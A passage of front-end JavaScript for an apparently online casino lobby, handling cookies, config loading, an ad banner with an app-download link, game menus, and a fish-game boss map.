            this.isDefined(e) && "" !== e && (this.isDefined(i) || (i = 363), (n = new Date()).setTime(n.getTime() + 24 * i * 36e5), (n = "expires=" + n.toUTCString()), (document.cookie = e + "=" + l + ";" + n + ";path=/"));
        },
        getCookie: function (e) {
            for (var l = e + "=", i = decodeURIComponent(document.cookie).split(";"), n = 0; n < i.length; n++) {
                for (var t = i[n]; " " == t.charAt(0);) t = t.substring(1);
                if (0 == t.indexOf(l)) return t.substring(l.length, t.length);
            }
            return "";
        },
        isResponseSuccess: function (e) {
            return !(!lbHelper.isDefined(e) || !lbHelper.isDefined(e.Code) || 1 !== e.Code);
        },
        countDownString: function (e) {
            var l,
                i = "";
            return (
                lbHelper.isDefined(e) &&
                "number" == typeof e &&
                ((i += 0 !== (l = Math.floor((e % 86400) / 3600)) ? (1 <= l / 10 ? l + ":" : "0" + l + ":") : "00:"),
                    (i += 0 !== (l = Math.floor((e % 3600) / 60)) ? (1 <= l / 10 ? l + ":" : "0" + l + ":") : "00:"),
                    (i += 0 !== (e = Math.floor(e % 60)) ? (1 <= e / 10 ? e : "0" + e) : "00")),
                i
            );
        },
        setDefaultAvatarError: function (e) {
            e.unbind("error"),
                e.on("error", function () {
                    e[0].src = lbConfig.avartarDefault;
                });
        },
        randomString: function (e) {
            for (var l = "", i = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789", n = i.length, t = 0; t < e; t++) l += i.charAt(Math.floor(Math.random() * n));
            return l;
        },
        loadLazy: function (e) {
            e.src = lbConfig.imageLazy;
        },
    },
    lb = {
        link_config: lbConfig.url_assets + "/config.json",
        file_name: "lb.min.js",
        version: 1,
        actionLoginTemplate: "",
        lazy: "lb-lazy",
        wrapper: "lb-wrapper",
        screen: "lb-screen",
        landscapeCls: "lb-landscape",
        screenRoomGameCls: "lb-screen-room-game",
        screenMapGameCls: "lb-screen-map-game",
        return_home: "return-home",
        not_found_img: lbConfig.url_assets + "/img/notfound.jpg",
        toggle_btn: "lb-toggle-list-btn",
        toggle_list: "lb-toggle-list",
        marquee_cls: ".lb-marquee",
        slide_game_id: "#slide-game",
        slide_game_guide_id: "#slide-game-guide",
        guide_tab_id: "#guide-tab",
        slide_bottom_id: "#slide-center",
        lobby_menu: "#lobby-menu",
        lobby_game: "#lb-lobby-games",
        slide_game: void 0,
        slide_bottom: void 0,
        slide_jack: void 0,
        slide_jack_id: "#jack_slide",
        shadow_text: ".shadow-text",
        slide_game_mbbtn: "slide-game-mbbtn",
        lb_board: "#lb-board",
        lb_board_inv: void 0,
        is_focused_tab: !0,
        alway_use_slide: !1,
        cloneCls: "toclone",
        realWidth: 1280,
        realHeight: 720,
        data: void 0,
        userData: void 0,
        error: !1,
        loading: { games: !0, main: !0, slide_center: !0 },
        popupProfile: { actionTabProfile: "", actionTabVip: "" },
        listNotification: [],
        isPlayingNoti: !1,
        slideGameX: 0,
        isScaleScreen: !0,
        langCurrent: "km",
        country: "km",
        isUserMy: function () {
            return !0;
        },
        init: function () {
            lb.get_config();
        },
        get_config: function () {
            (this.version = this.get_version(this.file_name)),
                -1 === this.version && (this.version = 1),
                lbAjax.get({
                    url: lb.link_config + "?v=" + lb.version,
                    type: "GET",
                    dataType: "json",
                    success: function (e) {
                        var l, i, n;
                        null !== e &&
                            ((lbConfig = Object.assign(lbConfig, e)),
                                lbHelper.isDefined(e.ActionLoginTemplate) && "" !== e.ActionLoginTemplate && (lb.ActionLoginTemplate = e.ActionLoginTemplate),
                                lbHelper.isDefined(e.Games) &&
                                0 < e.Games.length &&
                                ((i = JSON.parse(JSON.stringify(lbConfig.Games))),
                                    lb.isUserMy() &&
                                    lbConfig.Games &&
                                    -1 !==
                                    (n = i.findIndex(function (e) {
                                        return 1 === e.id;
                                    })) &&
                                    -1 !==
                                    (n = (l = i[n]).list.findIndex(function (e) {
                                        return -2 === e.gameId;
                                    })) &&
                                    (l.list[n].visible = !0),
                                    lb.init_menu_games(i)),
                                lb.init_game_slide(),
                                lbHelper.isDefined(e.RoomBanCa3D) &&
                                0 < e.RoomBanCa3D.length &&
                                ((i = JSON.parse(JSON.stringify(lbConfig.RoomBanCa3D))),
                                    lb.isUserMy() &&
                                    lbConfig.RoomBanCa3D &&
                                    -1 !==
                                    (n = i.findIndex(function (e) {
                                        return -1 === e.roomId;
                                    })) &&
                                    (i[n].visible = !0),
                                    lb.initRoomBanCa3d(i)),
                                lbHelper.isDefined(e.RoomBanCa2D) &&
                                0 < e.RoomBanCa2D.length &&
                                ((e = JSON.parse(JSON.stringify(lbConfig.RoomBanCa2D))),
                                    lb.isUserMy() &&
                                    lbConfig.RoomBanCa2D &&
                                    -1 !==
                                    (n = e.findIndex(function (e) {
                                        return -1 === e.roomId;
                                    })) &&
                                    (e[n].visible = !0),
                                    lb.initRoomBanCa2d(e)),
                                lb.get_api(),
                                lb.init_main());
                    },
                });
        },
        get_api: function () {
            lbWebApi.GetLobbyOhYea(function (e) {
                e && e.Code && 1 === e.Code && e.Data && ((lb.data = e.Data), lb.init_slide_jackpot(), lb.init_bottom_top(), lb.banner.initData(lb.data.Banner));
            });
        },
        bannerADV: {
            slideIndex: 1,
            isPlaying: !1,
            maxWidth: 0,
            width: 800,
            padding: 1,
            slidesLength: 1,
            MAX_SHOW_TIME: 12e3,
            initData: function (e, callback) {
                var bannerDownload = {
                    "Thumbnail": `/Content/distv2/img/banner/BannerDownLoad-${lbHelper.getCookie("lang")}.jpg`,
                    "CheckSum": "",
                    "Type": 0,
                    "Link": "",
                    "FunctionName": "https://sta.live789.club/app/NagaFishingWorld_v2.3.apk"
                }

                if (typeof (getMobileOperatingSystem) == 'funtion' && getMobileOperatingSystem() == "iOS") {
                    bannerDownload.FunctionName = "https://apps.apple.com/us/app/99play-vegas-slot-machines/id1471504969"
                }

                // $("#lb_md_banner .lb-modal-header .lb-modal-close").off('click').on('click', function () {
                //     console.log(1)
                //     //lb.bannerADV.initEventListener(callback);
                // });
                if (!lb.isLogged()) {
                    var l = $("#lb_md_banner .banner .banner-inner");
                    l.empty();
                    var t = $('<a href="' + bannerDownload.FunctionName + '" target="_blank" class="banner-item"></a>');
                    var a = $('<img src="' + bannerDownload.Thumbnail + '"/>');
                    t.append(a), l.append(t);
                    $("#lb_md_banner").modal("show"),
                        setTimeout(function () {
                            $("#lb_md_banner").modal("hide");
                            l.empty();
                        }, 7500);
                } else {
                    if (e && e.Data && lb.bannerADV.isShowBanner()) {
                        //e.Data.splice(0, 0, bannerDownload);
                        var l = $("#lb_md_banner .banner .banner-inner");
                        l.empty();
                        var i = $('<div class="banner-list-dot"></div>');
                        1 < e.Data.length && $("#lb_md_banner .banner").append(i);
                        for (var n = 0; n < e.Data.length; n++) {
                            var t = $('<a href="' + e.Data[n].FunctionName + '" target="_blank" class="banner-item"></a>'),
                                a = $('<img src="' + e.Data[n].Thumbnail + '"/>');
                            t.append(a), l.append(t);
                            t = $('<div class="banner-dot" onclick="lb.bannerADV.slideBanner(' + (n + 1) + ')"></div>');
                            0 === n && t.addClass("active"), i.append(t);
                        }

                        lb.bannerADV.initSlideShow(),
                            // $("#lb_md_banner").on("hidden.bs.modal", function (e) {
                            //     lb.bannerADV.intervalSlide && clearInterval(lb.bannerADV.intervalSlide);
                            // }),
                            $("#lb_md_banner").modal("show"),

                            // setTimeout(function () {
                            //     console.log(3)
                            //     lb.bannerADV.initEventListener(callback),
                            //         l.empty();
                            // }, 1e4)
                            lb.bannerADV.initEventListener(callback);
                    } else {
                        if (typeof callback === 'function') {
                            callback()
                        }
                    }
                }


            },
            initEventListener: function (callback) {
                // Timeout to hide the modal after a default period
                var hideTimeout = setTimeout(function () {
                    $("#lb_md_banner").modal("hide");
                    $("#lb_md_banner .banner .banner-inner").empty();

                }, 1e4);

                // Clear the timeout if the modal is manually hidden before timeout
                $("#lb_md_banner").on("hidden.bs.modal", function () {
                    lb.bannerADV.intervalSlide && clearInterval(lb.bannerADV.intervalSlide);
                    
                    clearTimeout(hideTimeout);
                    
                    if (lb.isLogged()) {
                        if (typeof callback === 'function') {
                            callback();
                        }
                    }                   
                });
            },
            initSlideShow: function () {
                var e = $("#lb_md_banner .banner .banner-inner"),
                    l = $("#lb_md_banner .banner .banner-inner .banner-item");
                lb.bannerADV.slidesLength = l.length;
                if (l.length > 0) {
                    var i = l[l.length - 1].cloneNode(!0);
                    e[0].insertAdjacentElement("afterbegin", i), (l = $("#lb_md_banner .banner .banner-inner .banner-item"));
                    for (var n = 0; n < l.length; n++) (lb.bannerADV.maxWidth += lb.bannerADV.width + lb.bannerADV.padding), (l[n].style.cssText += "width:" + lb.bannerADV.width + "px");
                    (i = -1 * (lb.bannerADV.width + lb.bannerADV.padding)), (i = "-webkit-transform: translateX(" + i + "px);transform: translateX(" + i + "px);transition: all 0s ease 0s;width:" + lb.bannerADV.maxWidth + "px");
                    (e[0].style.cssText += i),
                        lb.bannerADV.intervalSlide && clearInterval(lb.bannerADV.intervalSlide),
                        1 < lb.bannerADV.slidesLength &&
                        (lb.bannerADV.intervalSlide = setInterval(function () {
                            lb.bannerADV.slideIndex++ , lb.bannerADV.slideBanner(lb.bannerADV.slideIndex);
                        }, 3500));
                }
            },
            slideBanner: function (e) {
                (lb.bannerADV.isPlaying = !0), e > lb.bannerADV.slidesLength && (e = 1), e < 1 && (e = lb.bannerADV.slidesLength), (lb.bannerADV.slideIndex = e);
                var e = -(lb.bannerADV.slideIndex * (lb.bannerADV.width + lb.bannerADV.padding)) * 1,
                    l = "-webkit-transform: translateX(" + e + "px);transform: translateX(" + e + "px);transition: all 1s ease 0s;",
                    i = $("#lb_md_banner .banner .banner-inner");
                i[0].style.cssText += l;
                for (var n = $("#lb_md_banner .banner .banner-inner .banner-item"), t = $("#lb_md_banner .banner .banner-dot"), a = 0; a < lb.bannerADV.slidesLength; a++)
                    (n[a + 1].className = n[a].className.replace(" active", "")), t[a] && (t[a].className = t[a].className.replace(" active", ""));
                setTimeout(
                    function () {
                        lb.bannerADV.slideIndex >= lb.bannerADV.slidesLength && ((l = "-webkit-transform: translateX(0px);transform: translateX(0px);transition: all 0s ease 0s;"), (i[0].style.cssText += l)), (lb.bannerADV.isPlaying = !1);
                    }.bind(this),
                    1e3
                ),
                    (n[lb.bannerADV.slideIndex].className += " active"),
                    t[lb.bannerADV.slideIndex - 1] && (t[lb.bannerADV.slideIndex - 1].className += " active");
            },
            // isShowBanner: function () {
            //     var e,
            //         l = !0;
            //     return localStorage && ((e = localStorage.getItem("ohyea__last__review")) && ((e = parseInt(e)), (l = Date.now() - e >= lb.bannerADV.MAX_SHOW_TIME)), localStorage.setItem("ohyea__last__review", Date.now())), l;
            // },
            isShowBanner: function () {
                var i = !0;
                if (localStorage) {
                    var l = localStorage.getItem("ohyea__last__review");
                    if (l) {
                        var n = parseInt(l);
                        i = Date.now() - n >= lb.bannerADV.MAX_SHOW_TIME
                    }
                    localStorage.setItem("ohyea__last__review", Date.now())
                }
                return !0
            },
            checkShowBanner: function (callback) {
                if (!lb.bannerADV.isShowBanner()) {
                    if (typeof callback === 'function') {
                        callback()
                    }
                } else {
                    lbWebApi.GetListBannerADV(function (i) {
                        if (lb.is_use_dev) {
                            i = fakeDataBannerADV;
                        }
                        lb.bannerADV.initData(i, callback)
                    })
                }
            },
        },
        init_main: function () {
            lbHelper.isMobile() && this.init_mobile(),
                this.initEventClick(),
                this.initEventClickInPopup(),
                (window.onfocus = function () {
                    lb.is_focused_tab = !0;
                }),
                (window.onblur = function () {
                    lb.is_focused_tab = !1;
                }),
                this.init_list_toggle(),
                this.init_btn_toggle(),
                this.init_progress_bar(),
                this.init_return_home(),
                this.tab.init(),
                lbJackpot.initTotalJackpotLoppy(),
                this.popup.init(),
                lb.lazy_load(),
                lb.initMapGame();
        },
        initEventClick: function () {
            $(".lb-header-left>.user").click(function () {
                lb.checkLoginBeforeCall(function () {
                    lbWebApi.LoadFullInfoUserOhYea(lb.api.showPopupUserProfile);
                });
            }),
                $(".lb-header-center>.main>.coin").click(function () {
                    lb.checkLoginBeforeCall(function () {
                        lbWebApi.GetListHistoryCoin(lb.uid, 0, 10, -1, lb.api.showPopupHistoryChip);
                    });
                }),
                $(".lb-header-center>.main>.jack").click(function () {
                    lb.checkLoginBeforeCall(function () {
                        lbWebApi.Jackpot2GetAllTop(lb.api.showPopupJackPot);
                    });
                }),
                $(".lb-header-right>.lb-header-icons>.btn-setting").click(function () {
                    lb.popup.showPopupSetting();
                }),
                $(".lb-bottom-left .board").click(function () {
                    lb.checkLoginBeforeCall(function () {
                        lbLeaderBoardTopWin.showPopupLeaderBoardTopWin();
                    });
                });
        },
        initEventClickInPopup: function () {
            $("#lb_md_setting .action .btn-logout").click(function () {
                lbWebApi.Logout(lb.api.resetInfoUserAfterLogout);
            }),
                $("#lb_md_info")
                    .find('.tab-bar-item[data-target=".tab_profile"]')
                    .click(function () {
                        lb.popupProfile.isActivedTabProfile ||
                            lb.checkLoginBeforeCall(function () {
                                lbWebApi.LoadFullInfoUserOhYea(lb.api.showPopupUserProfile);
                            });
                    }),
                $("#lb_md_info")
                    .find('.tab-bar-item[data-target=".tab_vip"]')
                    .click(function () {
                        lb.popupProfile.isActivedTabVip ||
                            lb.checkLoginBeforeCall(function () {
                                lbWebApi.VipInfoUser(lb.api.showPopupVip);
                            });
                    }),
                $("#lb_md_info")
                    .find('.tab-bar-item[data-target=".tab_history_chip"]')
                    .click(function () {
                        lb.checkLoginBeforeCall(function () {
                            lbWebApi.GetListHistoryCoin(lb.uid, 0, 10, -1, lb.api.showPopupHistoryChip);
                        });
                    });
            $("#lb_md_info")
                .find('.tab-bar-item[data-target=".tab_gift_code"]')
                .click(function () {
                    lb.checkLoginBeforeCall(function () {
                        lbWebApi.EventGiftCode(lb.api.showPopupGiftCode);
                    });
                });
        },
        initMapGame: function () {
            var e,
                l,
                i = $(".lb-screen");
            lbHelper.isElementDefined(i) &&
                ((l = lbConfig.layout.body.mapGame),
                    $(".lb-body .room-game .room-ocean").unbind("click"),
                    (e = l.normal),
                    (l = l.vip),
                    e.visible && i.append(lb.genMapGame(e)),
                    l.visible && i.append(lb.genMapGame(l)),
                    $('[data-toggle="tooltip"]').tooltip());
        },
        genMapGame: function (e) {
            var l = $('<div class="lb-map"></div>');
            switch (e.id) {
                case 1:
                    l.addClass("lb-map-normal");
                    break;
                case 2:
                    l.addClass("lb-map-vip");
            }
            var i = $('<div class="btn-return"></div>');
            i.on("click", lb.hideMapGame.bind(this, e.id)), l.append(i), l.append('<div class="icon-dial"></div>');
            var n = $('<div class="list-boss"></div>');
            l.append(n);
            for (var t = 0; t < e.listBoss.length; t++) {
                var a,
                    s = e.listBoss[t];
                s.visible && ((a = lb.genBoss(s, t)), n.append(a));
            }
            return e.oceanKing && e.oceanKing.visible && ((a = lb.genBoss(e.oceanKing)), n.append(a)), n.append('<div class="lb-map-line"></div>'), l.append('<div class="lb-map-bg"></div>'), l;
        },
        genBoss: function (i, e) {
            var l = $('<div class="boss"><div class="avatar"></div><div class="cloud"></div><div class="island"></div></div>');
            l.attr("data-boss-id", i.id);
            var n,
                t = null != e ? e + 1 : "hv3";
            return (
                0 <= e && e < 10 && (t = "0" + t),
                l.addClass("boss-" + t),
                i.isLock
                    ? (l.addClass("lock"),
                        (n = l.find(".avatar")),
                        -1 === i.id && lbHelper.isElementDefined(n) && n.addClass("hide"),
                        lbHelper.isElementDefined(n) && (n.attr("data-name", i.name), lb.addTooltipMapBoss(n, Language[i.tooltip], e)))
                    : (i.isNew &&
                        ((t = '<div class="icon-new"><div class="bg-light"></div><div class="text-new"><div class="text">' + Language.LoppyNew + '</div><div class="text-shadow">' + Language.LoppyNew + "</div></div></div>"), l.append(t)),
                        (n = l.find(".avatar")),
                        lbHelper.isElementDefined(n) && 200 !== i.id && (n.attr("data-name", i.name), lb.addTooltipMapBoss(n, i.name, e)),
                        !0 === i.isComingSoon
                            ? ((e = '<div class="comming-soon"><span class="text">' + Language.ComingSoon + "<span></div>"),
                                l.append(e),
                                l.unbind("click"),
                                l.click(function (e) {
                                    var l = { Result: 1, Code: 1, Message: "ErrorMessSuccess", Data: i.rewardComingSoon };
                                    lb.api.showPopupMapInfo(l);
                                }))
                            : (lb.layout.generateConfigElement(l, i),
                                l.unbind("click"),
                                l.click(function (e) {
                                    var l = parseInt($(e.currentTarget).attr("data-boss-id")),
                                        i = $(".lb-map.active").hasClass("lb-map-normal") ? 1 : 0,
                                        e = (1 == i ? lbConfig.layout.body.mapGame.normal : lbConfig.layout.body.mapGame.vip).oceanKing;
                                    l !== e.id ? lbWebApi.Get7SeaBossStoryReward(l, i, lb.api.showPopupMapInfo) : !0 === e.checkLogin ? lb.checkLoginBeforeCall(e.action, e.isNewTab) : lbHelper.callFunctionFromString(e.action, e.isNewTab);
                                }))),
                l
            );
        },
        unActiveAllMap: function () {
            for (var e = $(".lb-map.active").hasClass("lb-map-normal") ? lbConfig.layout.body.mapGame.normal : lbConfig.layout.body.mapGame.vip, l = 0; l < e.listBoss.length; l++) {
                var i,
                    n,
                    t = e.listBoss[l];
                t.visible &&
                    ((i = $('.lb-map.active .list-boss .boss[data-boss-id="' + t.id + '"]')),
                        lbHelper.isElementDefined(i) &&
                        (!0 === t.isLock ? i.addClass("lock") : i.removeClass("lock"),
                            i.unbind("click"),
                            (n = i.find(".icon-new")),
                            lbHelper.isElementDefined(n) && n.addClass("hide"),
                            (n = i.find(".avatar")),
                            -1 === t.id && lbHelper.isElementDefined(n) && n.addClass("hide"),
                            !0 === t.isLock
                                ? (i.addClass("lock"), lbHelper.isElementDefined(n) && (n.attr("data-name", t.name), lb.addTooltipMapBoss(n, Language[t.tooltip], l)))
                                : (i.removeClass("lock"),
                                    lbHelper.isElementDefined(n) && (n.attr("data-name", t.name), lb.addTooltipMapBoss(n, t.name, l)),
                                    !0 === t.isComingSoon &&
                                    (i.unbind("click"),
                                        i.click(
                                            function (e) {
                                                e = { Result: 1, Code: 1, Message: "ErrorMessSuccess", Data: e.rewardComingSoon };
                                                lb.api.showPopupMapInfo(e);
                                            }.bind(i, t)
                                        )))));
            }
        },
        activeMap: function (e) {
            if (e && 1 === e.Code && e.Data && 0 < e.Data.length) {
                var l = e.Data;
                lb.unActiveAllMap();
                for (var i = 0; i < l.length; i++) {
                    var n,
                        t,
                        a = $('.lb-map.active .list-boss .boss[data-boss-id="' + l[i].BossID + '"]'),
                        s = a.find(".icon-new");
                    lbHelper.isElementDefined(a) &&
                        (a.removeClass("lock"),
                            lbHelper.isElementDefined(s) && s.addClass("hide"),
                            (n = a.find(".avatar")),
                            lbHelper.isElementDefined(n) && (n.attr("data-toggle", "tooltip"), (t = n.attr("data-name")), lb.addTooltipMapBoss(n, t, i)),
                            a.unbind("click"),
                            a.click(function (e) {
                                var l = parseInt($(e.currentTarget).attr("data-boss-id")),
                                    e = $(".lb-map.active").hasClass("lb-map-normal") ? 1 : 0;
                                lbWebApi.Get7SeaBossStoryReward(l, e, lb.api.showPopupMapInfo);
                            }),
                            i === l.length - 1 &&
                            (lbHelper.isElementDefined(s)
                                ? s.removeClass("hide")
                                : ((s = '<div class="icon-new"><div class="bg-light"></div><div class="text-new"><div class="text">' + Language.LoppyNew + '</div><div class="text-shadow">' + Language.LoppyNew + "</div></div></div>"),
                                    a.append(s))),
                            i === l.length - 2 && a.append('<div class="flag"></div>'));
                }
            }
        },
        addTooltipMapBoss: function (e, l, i) {
            switch (i) {
                case 2:
                case 3:
                    lb.tooltip.init(e, l, "bottom");
                    break;
                default:
                    lb.tooltip.init(e, l);
            }
        },
        lazy_load: function () { },
        init_mobile: function () {
            !1 === this.alway_use_slide && this.destroy_game_slide();
        },
        init_room_game_main: function (e) {
			
            var s,
                o,
                r,
                l = $(this.slide_game_id),
                jackpot = `<div class="first" data-type="0" style="display:none;">
                                <div class="inner">
                                    <div class="list wide"><div class="item large">
                                        <a onclick="lb.checkLoginBeforeCall(lbJackpot.showPopupJackpot)">
                                            <div class="banner-jackpot" style="background-image: url(/Content/distv2/img/sprite-sheet/popup-jackpot/banner-jackpot.png)" draggable="false"></div>
                                        </a>
                                        <span class="jackpot-count-num"></span>
                                        <div class="jackpot-count"><div class="jackpot-count-text"></div></div>
                                        <a class="jackpot-tutorial" onclick="openEventArticle('/Event/EventDetailMobile?idEvent=40686&lang=${Language.CurrentLang}')"></a>
                                    </div>
                                </div>
                            </div>`;


            l.length <= 0 ||
                ((s = !1),

                    (o = '<div class="game first 1" data-mini-game="" data-type="0">\n            <div class="inner">\n                <div class="list wide">'),
                    (r = 0),
                    e.forEach(function (e, l) {
                        var i, n, t, a;
                        lbHelper.isUndefinedOrNull(e) ||
                            1 != !(!lbHelper.isUndefinedOrNull(e.visible) && !0 !== e.visible) ||
                            ((s = !0),
                                (i = "genRoomGameId_" + l),
                                (n = lbHelper.isDefined(e.image) && "" !== e.image ? lb.getLinkImageGameLanguage(e.image) : lbConfig.notfoundImage),
                                (t = lbHelper.isDefined(e.alt) ? e.alt : ""),
                                (a = lbHelper.isDefined(e.isAnimate) && !0 === e.isAnimate ? "item-animate" : ""),
                                (l = lbHelper.isDefined(e.action) ? e.action : ""),
                                (e = lbHelper.isDefined(e.isNewTab) ? e.isNewTab : ""),
                                0 === r
                                    ? (o +=
                                        '<div class="item large" data-game-id="' + e.gameId + '">\n                        <a href="javascript:" class="icon open-child ' +
                                        i +
                                        " " +
                                        a +
                                        '" data-type="1" data-action="' +
                                        l +
                                        '" data-isNewTab="' +
                                        e +
                                        '" data-alt="' +
                                        t +
                                        '" draggable="false">\n                            <div class="terminal" style="background-image: url(' +
                                        n +
                                        ')" draggable="false"></div>\n                        </a>\n                    </div>')
                                    : (1 === r && (o += '<div class="item has-sub no-margin">'),
                                        (o +=
                                            '<div class="sub">\n                        <a href="javascript:" class="icon open-link ' +
                                            i +
                                            " " +
                                            a +
                                            '" data-action="' +
                                            l +
                                            '" data-isNewTab="' +
                                            e +
                                            '" data-alt="' +
                                            t +
                                            '" draggable="false">\n                            <div class="terminal" style="background-image: url(' +
                                            n +
                                            ')" draggable="false"></div>\n                        </a>\n                    </div>')),
                                r++);
                    }),
                    !0 === s && (o += "</div>"),
                    (o += "</div></div></div>"),
                    l.append(jackpot),
                    l.append(o),
                    lb.actionGame());
        },
        init_room_guide_main: function (e) {
            var a,
                s,
                o,
                l = $(this.slide_game_guide_id);
            l.length <= 0 ||
                ((a = !1),
                    (s = '<div class="game first" data-mini-game="" data-type="0">\n            <div class="inner">\n                <div class="list wide">'),
                    (o = 0),
                    e.forEach(function (e, l) {
                        var i, n, t;
                        lbHelper.isUndefinedOrNull(e) ||
                            1 != !(!lbHelper.isUndefinedOrNull(e["visible-guide"]) && !0 !== e["visible-guide"]) ||
                            ((a = !0),
                                (i = lbHelper.isDefined(e.image) && "" !== e.image ? lb.getLinkImageGameLanguage(e.image) : lbConfig.notfoundImage),
                                (n = lbHelper.isDefined(e.alt) ? e.alt : ""),
                                lbHelper.isDefined(e.isAnimate) && e.isAnimate,
                                lbHelper.isDefined(e.action) && e.action,
                                (t = lbHelper.isDefined(e.isNewTab) ? e.isNewTab : ""),
                                0 === o &&
                                (s +=
                                    '<div class="item large">\n <a href="javascript:" class="icon open-child" onclick=\'ClientWebHelper.GetListEventDetail(' +
                                    (e.guideId || 0) +
                                    ",getDetailEvent)' data-isNewTab=\"" +
                                    t +
                                    '" data-alt="' +
                                    n +
                                    '" draggable="false">\n                            <div class="terminal" style="background-image: url(' +
                                    i +
                                    ')" draggable="false"></div>\n                        </a>\n                    </div>'),
                                o++);
                    }),
                    !0 === a && (s += "</div>"),
                    (s += "</div></div></div>"),
                    l.append(s));
        },
        init_menu_games: function (e, t) {
            var a,
                l,
                b,
                s,
                c = $(this.lobby_menu);
            0 < c.length &&
                ((a = c.find("li")),
                    (l = $(this.slide_game_id)).length <= 0 ||
                    (l.empty(),
                        lb.init_room_game_main(lbConfig.RoomGameMain),
                        (b = ""),
                        (s = []),
                        e.forEach(function (o, r) {
                            var e, l, i, n, d, p;
                            lbHelper.isDefined(o.list) &&
                                0 < o.list.length &&
                                ((lbHelper.isDefined(o.visible) && !1 === o.visible) ||
                                    ((e = lbHelper.isDefined(Language) && lbHelper.isDefined(Language[o.title]) ? Language[o.title] : o.title),
                                        void 0 !== a && (null !== a) & (0 < a.length) && ((i = (l = a.clone()).find("a")), l.removeClass("active"), i.html(e), i.attr("data-type", o.id), 1 == a.length && c.append(l)),
                                        (i = lb.getLinkImageGameLanguage(o.title)),
                                        (l = lbHelper.isDefined(o.isMiniGame) && !0 === o.isMiniGame ? o.isMiniGame : ""),
                                        (b +=
                                            '<div class="game has-split" data-type="' +
                                            o.id +
                                            '" data-group="' +
                                            o.title +
                                            '" data-mini-game="' +
                                            l +
                                            '">\n<div class="split">\n<div class="text" style="background-image: url(' +
                                            i +
                                            ')"></div>\n</div>\n<div class="inner">'),
                                        (d = 0),
                                        o.list.forEach((e) => {
                                            e.isNew && s.push(e);
                                        }),
                                        (i = o.list),
                                        //"my" == Language.CurrentLang &&
                                        //(2 == o.id &&
                                        //    ((o.list.find((e) => "boogyi" == e.alt).orderNo = 1),
                                        //        (o.list.find((e) => "shwe-shan" == e.alt).orderNo = 3),
                                        //        (o.list.find((e) => "teang-len" == e.alt).orderNo = 4),
                                        //        (i = i.sort((e, l) => parseFloat(e.orderNo) - parseFloat(l.orderNo)))),
                                        //    4 == o.id &&
                                        //    ((o.list.find((e) => "alibaba" == e.alt).orderNo = 2),
                                        //        (o.list.find((e) => "caribbean-queen" == e.alt).orderNo = 3),
                                        //        (o.list.find((e) => "buffalo" == e.alt).orderNo = 4),
                                        //        (o.list.find((e) => "boxing" == e.alt).orderNo = 5),
                                        //        (o.list.find((e) => "khmer-new-year" == e.alt).orderNo = 6),
                                        //        (o.list.find((e) => "merge-dragon" == e.alt).orderNo = 7),
                                        //        (o.list.find((e) => "inca" == e.alt).orderNo = 8),
                                        //        (o.list.find((e) => "thunder" == e.alt).orderNo = 9),
                                        //        (o.list.find((e) => "ultra777" == e.alt).orderNo = 10),
                                        //        (o.list.find((e) => "slot-fortune-rabbit" == e.alt).orderNo = 99),
                                        //        (o.list.find((e) => "gladiator" == e.alt).orderNo = 99),
                                        //        (i = i.sort((e, l) => parseFloat(e.orderNo) - parseFloat(l.orderNo))))),
                                        //"ph" == Language.CurrentLang &&
                                        //(3 == o.id && ((o.list.find((e) => "color" == e.alt).orderNo = 1), (o.list.find((e) => "ses-ku" == e.alt).orderNo = 2), (i = i.sort((e, l) => parseFloat(e.orderNo) - parseFloat(l.orderNo)))),
                                        //    4 == o.id && ((o.list.find((e) => "gladiator" == e.alt).orderNo = 99), (i = i.sort((e, l) => parseFloat(e.orderNo) - parseFloat(l.orderNo))))),
                                        (n = [...new Set(s.map((e) => e.alt))]),
                                        1 == o.id ||
                                        t ||
                                        (i = i.filter(function (e) {
                                            return -1 === n.indexOf(e.alt);
                                        })),
                                        (d = 0),
                                        (p = !1),
                                        i.forEach(function (e, l) {
                                            var i, n, t, a, s;
                                            lbHelper.isUndefinedOrNull(e) ||
                                                ((i = "genGameId_" + r + "-" + d),
                                                    ((p = e.isLong) || (d % 2 == 0 && lbHelper.isDefined(e.visible) && !0 === e.visible)) &&
                                                    (0 !== d && (b += "</div></div></div>"),
                                                        0 === d
                                                            ? (b += '<div class="list ' + (p ? "item-big-icon-game" : "") + '">')
                                                            : ((b += "</div></div></div>"),
                                                                (s = lbHelper.isDefined(o.isMiniGame) ? o.isMiniGame : ""),
                                                                (b +=
                                                                    '<div class="game ' +
                                                                    (p ? " game-big-ic" : "") +
                                                                    '" data-type="' +
                                                                    o.id +
                                                                    '" data-group="' +
                                                                    o.title +
                                                                    '" data-mini-game="' +
                                                                    s +
                                                                    '"><div class="inner"><div class="list ' +
                                                                    (p ? "item-big-icon-game" : "") +
                                                                    '">'),
                                                                (d = 0))),
                                                    lbHelper.isDefined(e.visible) &&
                                                    !0 === e.visible &&
                                                    (d++ ,
                                                        lb.list_games.push(e),
                                                        e.isLong && ((p = !0), d++),
                                                        (n = lbConfig.notfoundImage),
                                                        (n =
                                                            lbHelper.isDefined(o.isMiniGame) && !0 === o.isMiniGame && !e.loadImgByServer
                                                                ? lbHelper.isDefined(e.image) && "" !== e.image
                                                                    ? e.image
                                                                    : lbConfig.notfoundImage
                                                                : lbHelper.isDefined(e.image) && "" !== e.image
                                                                    ? e.isLong
                                                                        ? lb.getLinkImageNagaGameLanguage(e.imageLong)
                                                                        : lb.getLinkImageNagaGameLanguage(e.image)
                                                                    : lbConfig.notfoundImage),
                                                        (t = lbHelper.isDefined(e.alt) ? e.alt : ""),
                                                        (a = lbHelper.isDefined(e.action) ? e.action : ""),
                                                        (s = lbHelper.isDefined(e.isNewTab) ? e.isNewTab : ""),
                                                        (b +=
                                                            '<div class="item" data-game-id="' +
                                                            e.gameId +
                                                            '"><a href="javascript:void(0)" class="icon open-link ' +
                                                            i +
                                                            '" data-action="' +
                                                            (lbHelper.isDefined(e.isGameWallet) && e.isGameWallet == true ? 'lbWalletGame.showPopupUserWalletGame(' + e.gameId + ')' : a) +
                                                            '" data-isNewTab="' +
                                                            s +
                                                            '" data-alt="' +
                                                            t +
                                                            '" draggable="false">\n' +
                                                            (5 != o.id || e.loadImgByServer
                                                                ? '<img src ="' + (e.gameId == -1 && o.id == 8 ? lbConfig.gameFolder + '/en/atlantis-king-big.png?v=151' : n) + '" alt="' + t + '" draggable="false">\n  '
                                                                : '<img class ="sprite-mini-game sp-mini-' + t + '" src = "Content/distV2/img/sprite-sheet/lazy-img.png" alt="' + t + '" draggable="false">\n  ') +
                                                            "</a>"),
                                                        lbHelper.isDefined(o.id) &&
                                                        1 === o.id &&
